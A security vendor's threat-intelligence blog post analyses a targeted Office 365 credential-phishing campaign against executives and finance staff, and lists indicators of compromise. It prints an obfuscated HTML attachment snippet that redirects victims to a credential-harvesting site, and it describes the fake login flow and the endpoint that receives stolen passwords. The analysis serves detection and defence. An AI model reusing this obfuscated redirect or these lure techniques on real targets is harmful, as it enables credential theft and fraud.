This post is also available in 繁體中文.
This blog originally appeared in March 2021 on the Area 1 Security website, and was issued in advance of Cloudflare's acquisition of Area 1 Security on April 1, 2022. Learn more.
Highlights:
- A large Microsoft 365 spoofing campaign evades Office 365’s native defenses and other email security defenses to target financial departments, C-suite executives and executive assistants across the financial services, insurance and retail industries.
- Attackers even specifically targeted newly-selected CEOs during critical transitionary periods.
- The credential harvesting campaigns utilized a variety of sophisticated techniques, including spoofing various Microsoft 365 service updates; using Microsoft-themed sender domains (to bypass email authentication); including PDF/HTM/HTML attachments; and leveraging advanced phishing kits.
- Although Area 1 blocked these campaigns, had the campaigns been successful, the attackers could have, for example, gained access to sensitive data of third parties to send fraudulent invoices and launch additional Business Email Compromise attacks.
Area 1 Security recently stopped a sophisticated Microsoft Office 365 credential harvesting campaign targeting C-suite executives, high-level assistants, and financial departments across numerous industries, including financial services, insurance, and retail. Further research and analysis of the activity revealed a much larger operation than originally discovered. This included several additional directly-related credential phishing campaigns that targeted the same industries and positions using sophisticated techniques and advanced phishing kits, to bypass Microsoft’s native email defenses and email authentication.
The campaigns, which began in early December and continued through February, targeted only select individuals at each company. Unlike the “spray and pray” method often seen with these types of cybercriminal-driven credential harvesting campaigns, this limited activity suggests a more targeted approach.
A large majority of the phishing attacks stopped by Area 1 Security were headed to financial controllers and treasurers at various international companies. By targeting the financial departments of these companies, the attackers could potentially gain access to sensitive data of third parties through invoices and billing, commonly referred to as a BEC (Business Email Compromise) attack. This enables the attackers to send forged invoices from legitimate email addresses to suppliers, resulting in payments being made to attacker-owned accounts.
Beyond financial departments, the attackers also targeted C-suite and executive assistants. Targeting high-level assistants is an often overlooked method of initial entry, despite these employees having access to highly sensitive information and an overall greater level of privileges.
In a few instances, the attackers even attempted to bait newly-selected CEOs of two major companies before any public announcements of this significant senior executive changeover were made.
By sending phishing messages during this critical transitionary period, the attackers likely hoped to catch the new CEOs off guard while they were focused with managing the new challenges that come with running a business.
What makes these phishing campaigns most noteworthy were the sophisticated methods employed by the threat actors at every step of the attack.
Clever tactics were used to not only craft the phishing messages, but also to send those messages, as well as to obtain passwords. These methods utilized a number of techniques at every step — including legitimate-looking domains and login pages, plus advanced phishing kits — to bypass email authentication and Microsoft’s email defenses.
It’s clear that the masterminds behind these attacks possess above-average skills compared to your typical credential harvesting schemers.
A Not-So-Secure “Office 365 Update”
The first credential harvesting campaign, which initially bypassed Microsoft’s defenses and other email security layers before being discovered by Area 1 Security, involved emails containing purported instructions for applying an Office 365 security update, as detailed in Figure 1.

A bulk of the phishing messages had the Subject, “Important Service Changes”, and contained a number of sender display names that ranged from generic “no-reply” addresses to company-specific names.
However, other Subject lines, as observed in the additional related campaigns, included “PDF New Policy”, “PDF Service” and “Voice Message Received from Unidentified CallerID”. These related campaigns tailored the messages by also including the targeted company’s name in the Subject line.
To add legitimacy to the messages, an overwhelming majority of the observed phishing emails were sent from addresses with Microsoft-themed sender domains, such as microsoftoutlookwebservices[.]online and outlookonlinewebservices-com[.]online. The attackers also properly configured the SPF records for these domains to better ensure their messages passed email authentication.
In an effort to further avoid detection, the threat actors leveraged their Microsoft-imposter domains in the phishing attacks not long after they were registered.
This quick domain registration turnaround is a common tactic employed by scammers hoping to bait as many victims as possible before their newly registered domains are identified as phishing infrastructure.
In some cases, the attackers even compromised benign email accounts and used them to send the phishing messages in an attempt to stifle attribution to known actor-controlled phishing infrastructure. They also spoofed email addresses of poorly-configured legitimate sender domains, exploiting inherent weaknesses in email authentication protocols to allow them to easily evade phishing protection solutions.
Using Microsoft-themed update lures, the attackers appeared to take advantage of the general lack of security awareness that plagues most companies. Microsoft does not proactively send security alerts and updates of this nature via email to end-users, which should be the first sign of foul play. At most, a monthly security notification is sent to network administrators detailing recent Common Vulnerabilities and Exploits (CVEs).
However, because knowledge of an enterprise’s security update process is mostly unknown beyond the IT department, a significant number of employees could easily fall for this phish.
Ironically, fraudsters are constantly profiting off of angst surrounding ongoing cybersecurity scares, like the now-infamous SolarWinds breach, and they know that targets are likely to click out of fear that their noncompliance could be the source of another breach.
See Attachment to “Apply Update”
The phishing messages contained just enough details to lure unsuspecting targets into opening the attachment, which was either a PDF, HTML, or HTM file. Depicted in Figure 2 is an example of the PDF attachment, which contains redacted target information, including full name, email address, and company logo.

A majority of the targeted email accounts followed the format <first name.last name>@<company domain>, making the inclusion of full names in the attachments fairly effortless from an automated standpoint. However, even in cases where only initials appeared in the email address, the attackers still managed to include the target’s full name in the PDF attachment. This indicates that the threat actors conducted additional reconnaissance to carefully craft their phishing lures.
To fulfill the attacker’s request and “install” the feigned security update, the target would need to click on the “Apply Update” button, where they would be taken to one of several spoofed Office 365 login pages. This additional step for loading the credential harvesting site was only required if the target received a PDF attachment.
For both the HTML and HTM attachments, the credential harvesting site would automatically load in the victim’s browser once the file was opened. As shown in Figure 3, the attackers tried to avoid detection by using the JavaScript escape function to encode the HTML that loads the malicious web page.
<!DOCTYPE html>
<html dir="ltr" xmlns="http://www.w3.org/1999/xhtml">
<head>
<script language="javascript">document.write(unescape('%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%72%65%66%72%65%73%68%22%20%63%6F%6E%74%65%6E%74%3D%22%31%3B%68%74%74%70%73%3A%2F%2F%6C%6F%67%69%6E%2E%6D%69%63%72%6F%73%6F%66%74%6F%66%66%69%63%65%6F%6E%6C%69%6E%65%73%65%72%76%69%63%65%73%2E%63%6F%6D%3F%65%3D'));</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<title>Outlook</title>
Once the code is unescaped, as detailed in Figure 4, you can see how the attackers used HTML “meta” refresh to direct the victim’s browser to load the credential harvesting site.
<meta http-equiv="refresh" content="1;hxxps://login.microsoftofficeonlineservices[.]com?e=<base64 encoded target email">
This functionality is one small part of a fairly advanced phishing kit that enabled the attackers to, at least initially, sneak past Microsoft’s Office 365 native defenses, and several other email security solutions, before being identified and stopped by Area 1 Security.
Stealthy Office 365 Phishing Websites and Phishing Kits
Once the target opens the HTML or HTM attachment, or clicks the “Apply Update” button, their browser will follow a series of HTTP redirects and client-side redirects via JavaScript or Meta fields. For example, one of the many links in the phishing messages that Area 1 Security observed included:
hxxps://simpus3.bandungkab.go[.]id/?username=<base64 encoded target email address>
If clicked, the target’s browser would then redirect to the URL:
hxxps://microsoftofficeonlineservices[.]outlookprivacypolicy[.]online/common/?client_id=4345a7b9-9a63-4910-a426-35363201d503&response_mode=form_post&response_type=code+id_token&scope=openid+profile&state=OpenIdConnect.AuthenticationProperties%3dKZeFMEdbUJBGtfhET_m7HpFINC_qWyaoYc_JS_C5znhJs0YOuquvhkEmzMzK3Ntri00CKVrHEJkyja-3DIXEvtgEaRE5mZ-jAKkVOhjSG4ud7eS1OSBeHlkBsB4tQsqP&nonce=637037128007965152.ODZmZWY4MGMtYzYwNC00M2NjLThmZWEtYmE4OTJiNmI1MWE2OWQwYWVkZWQtMjE2My00ZDcyLWEwN2UtN2M3ODA3OGZiNWY3&redirect_uri=https%3a%2f%2fwww[.]office[.]com%2f&ui_locales=en-US&mkt=en-US&client-request-id=c36fe010-0bb6-4e01-94f8-a8683b752a6d
As shown in Figure 5, this URL links to the landing page for the credential harvester, which displays a very convincing Microsoft-themed “privacy policy” statement.

In the upper-right corner of the page is a uniquely photoshopped image of the Microsoft logo. Area 1 Security researchers overlaid this image on a black background, as depicted below, to highlight where the attackers edited the original logo.

If the target clicks the “Accept” button on the privacy policy statement, they are further redirected to a fake Office 365 login page:
hxxps://microsoftofficeonlineservices[.]outlookprivacypolicy[.]online/common/oauth2-authorize/#client_id=4345a7b9-9a63-4910-a426-35363201d503&response_mode=form_post&response_type=code+id_token&scope=openid+profile&state=OpenIdConnect.AuthenticationProperties%3dKZeFMEdbUJBGtfhET_m7HpFINC_qWyaoYc_JS_C5znhJs0YOuquvhkEmzMzK3Ntri00CKVrHEJkyja-3DIXEvtgEaRE5mZ-jAKkVOhjSG4ud7eS1OSBeHlkBsB4tQsqP&nonce=637037128007965152.ODZmZWY4MGMtYzYwNC00M2NjLThmZWEtYmE4OTJiNmI1MWE2OWQwYWVkZWQtMjE2My00ZDcyLWEwN2UtN2M3ODA3OGZiNWY3&redirect_uri=https%3a%2f%2fwww[.]office[.]com%2f&ui_locales=en-US&mkt=en-US&client-request-id=c36fe010-0bb6-4e01-94f8-a8683b752a6d
The page looks identical to the legitimate login, and to appear all the more convincing, the logo associated with the domain of the targeted company is dynamically loaded. More specifically, the domain appearing in the target’s email address is used to grab the company logo from the site logo.clearbit.com (i.e., http://logo.clearbit.com/<domain appearing in target email address>). For demonstration purposes, the fake email “admin@google[.]com” was used to illustrate how the phishing kit displays the Google logo based on the “google.com” domain found in the “victim” email address.

In some cases, the attackers were even more stealthy by prefetching the localized Office 365 sign-in:
- If the victim entered their email address, the attacker would verify it was a valid Office 365 address.
- In instances where the entered email address used Conditional Access, a different single sign-on (SSO), Active Directory Federation Services (ADFS), etc., the phishing kit would essentially break, and the victim would simply be redirected to the legitimate sign-in experience.
If the victim entered their password, it would be sent to the attacker as form data via an HTTP POST request to:
hxxps://microsoftofficeonlineservices[.]outlookprivacypolicy[.]online/common/oauth2-authorize/index[.]php
At this point, the attacker could gain full access to the victim’s email account, and possibly other systems or services if the victim reused their password.
A closer look at the source code for the credential harvesting sites revealed that the threat actors used free-use licenses for front-end web development to assist in creating an advanced phishing kit to clone the Microsoft login page.
For some observed campaigns, the phishing kit created different subdomains based on the email address hardcoded in the URL. Altering the email address would break the link and cause a redirect to either a spoofed Microsoft Service Agreement page, the Google homepage, or simply a blank page.
Unlike your typical run-of-the-mill credential harvesters where any email address can be entered as a URL parameter without affecting its functionality, this activity implies the threat actors were interested in a specific predetermined target list.
Another major difference in this phishing campaign compared to typical credential harvesters — and basic phishing kits for that matter — was the use of websockets to send screenshots back to the attackers on each click, in particular when a victim clicked the “Next” button after entering their email address and password.
Figure 8 highlights how JavaScript is used to execute the screenshot functionality and encode the resulting image in Base64.


It’s evident that the various campaigns observed by Area 1 Security leveraged an advanced phishing kit that used a variety of techniques as noted above, as well as a diverse set of phishing infrastructure.
At least nine different domains were used to host the credential harvesters. Four of these domains had Microsoft-themed names and appeared to be controlled by the attackers:
- microsoftofficeonlineservices[.]com
- outlookprivacypolicy[.]online
- office-policy-center[.]com
- ms365[.]us
Not surprisingly, the remaining domains were legitimate websites compromised by the attackers and co-opted for use in their phishing operations. There are a range of benefits for attackers in choosing benign sites to host malicious content, not the least of which includes the site’s positive reputation. It also reduces the attacker’s need to purchase infrastructure that could more easily be traced back to them.
Despite the fact that these credential harvesters spoofed a Microsoft login page, many of the sites remained active for a considerable time before being flagged as malicious and taken down. This game of “whack-a-mole” was hardly enough to deter these fraudsters. With each takedown, new phishing infrastructure quickly surfaced.
How to Stop Credential Harvesters
With threat actors well-equipped for stealing employee credentials, it is vital that companies prepare adequate defenses to protect users from falling victim to these login-themed attacks. As attackers continuously invent new ways to bypass defenses, including the use of advanced phishing kits, security practitioners need to turn to solutions on the cutting edge of email security technology in order to block these highly-damaging phishing campaigns.
New tactics and methods may be able to trick legacy vendors and cloud email providers such as Microsoft, but Area 1 Security’s cloud-native email security solution stops these attackers dead in their tracks. Our advanced Machine Learning and Artificial Intelligence technologies allow our algorithms to uncover new tactics used by malicious actors to bypass defenses in real-time (on average 24 days before industry benchmarks), versus waiting days or weeks for signature updates. Our time-zero detections lead the industry with reliable verdicts that stop phishing attempts at delivery time, so that users are never exposed to the attack.
Indicators of Compromise
Phishing Email Subject Lines:
Important Service Changes
<Targeted Company Name> PDF New Policy
<Targeted Company Name> PDF Service
Voice Message Received from Unidentified CallerID - <targeted company name>
Sender Display Names:
<Targeted Company Name> TOS
<Targeted Company Name> Outlook
<Targeted Company Name> Notice
<Targeted Company Name> Policy
<Targeted Company Name> Voicemail
<Targeted Company Name> Voicemail Box
No Reply
No-reply
noreply
Sender Addresses:
audio-center@voicemail[.]microsoftoutlookwebservices[.]online
audio@voicebox[.]microsoftoutlookwebservices[.]online
mail-service@microsoftoutlookwebservices[.]online
mailman@microsoftoutlookwebservices[.]online
messages@voicebox[.]microsoftoutlookwebservices[.]online
no-reply@voicemailbox[.]microsoftoutlookwebservices[.]online
noreply@tos[.]microsoftoutlookwebservices[.]online
postfix@relay-server[.]microsoftoutlookwebservices[.]online
terms@tos[.]microsoftoutlookwebservices[.]online
voicemail@message-center[.]microsoftoutlookwebservices[.]online
voicemail@microsoftoutlookwebservices[.]online
no-reply@outlookonlinewebservices-com[.]online
noreply@outlookonlinewebservices-com[.]online
o365@outlookonlinewebservices-com[.]online
service@outlookonlinewebservices-com[.]online
msa@microsoft-message-center[.]outlookonlinewebservices-com[.]online
no-reply@microsoft-message-center[.]outlookonlinewebservices-com[.]online
noreply@microsoft-message-center[.]outlookonlinewebservices-com[.]online
o365@microsoft-message-center[.]outlookonlinewebservices-com[.]online
service@microsoft-message-center[.]outlookonlinewebservices-com[.]online
message-center@microsoftofficeonlinemessagecenter-com[.]ru
msa@microsoftofficeonlinemessagecenter-com[.]ru
no-reply@microsoftofficeonlinemessagecenter-com[.]ru
noreply@microsoftofficeonlinemessagecenter-com[.]ru
policy@microsoftofficeonlinemessagecenter-com[.]ru
o365@message-center[.]microsoftofficeonlinemessagecenter-com[.]ru
policy@message-center[.]microsoftofficeonlinemessagecenter-com[.]ru
no-reply@office[.]microsoftofficeonlinemessagecenter[.]com[.]ru
office@service[.]microsoftofficeonlinemessagecenter[.]com[.]ru
do-not-reply@delayed[.]entrepreserves[.]com
enitity@express[.]entrepreserves[.]com
nooze@ghosted[.]entrepreserves[.]com
no-reply@unnnetworked[.]sollutiance[.]com
no-reply@mynetwork[.]unnetflow[.]com
Actor-Controlled Credential Harvesting Sites:
microsoftofficeonlineservices[.]com
outlookprivacypolicy[.]online
office-policy-center[.]com
ms365[.]us
Actor-Compromised Credential Harvesting Sites:
al-abdal[.]net
goatourspackage[.]com
perpustakaanarda[.]papua[.]go[.]id
satoshiation[.]com
simpus3[.]bandungkab[.]go[.]id
theeditorngr[.]com
Links Identified in Phishing Emails:
https://www[.]microsoftofficeonlineservices[.]com/b/service/?username=[target email address]
https://login[.]microsoftofficeonlineservices[.]com?e=[base64 encoded email]
https://login[.]microsoftonlineservices[.]office-policy-center[.]com/?e=[base64 encoded target email address]
http://ms365[.]us/account-login?e=[base64 encoded target email address]
https://goatourspackage[.]com/?e=[base64 encoded email]
